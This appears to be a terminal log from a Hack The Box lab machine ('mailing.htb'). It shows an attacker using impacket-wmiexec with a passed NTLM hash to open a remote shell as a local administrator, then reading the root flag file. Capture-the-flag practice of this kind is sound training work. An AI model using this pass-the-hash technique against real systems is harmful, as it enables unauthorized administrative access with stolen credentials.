 (hackin) ┌─[us-dedivip-1]─[10.10.14.200]─[froggiedrinks@htb-8zczcotvyq]─[~/CVE-2023-2255]
└──╼ [★]$ impacket-wmiexec localadmin@mailing.htb -hashes "aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae"
Impacket v0.11.0 - Copyright 2023 Fortra

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd C:\Users\localadmin\Desktop
C:\Users\localadmin\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 9502-BA18

 Directory of C:\Users\localadmin\Desktop

2024-04-12  06:10 AM    <DIR>          .
2024-04-12  06:10 AM    <DIR>          ..
2024-02-27  05:30 PM             2,350 Microsoft Edge.lnk
2024-08-30  12:31 PM                34 root.txt
               2 File(s)          2,384 bytes
               2 Dir(s)   4,515,557,376 bytes free

C:\Users\localadmin\Desktop>type root.txt
bdcb66a69223ef55f71232b8c8e88891

C:\Users\localadmin\Desktop>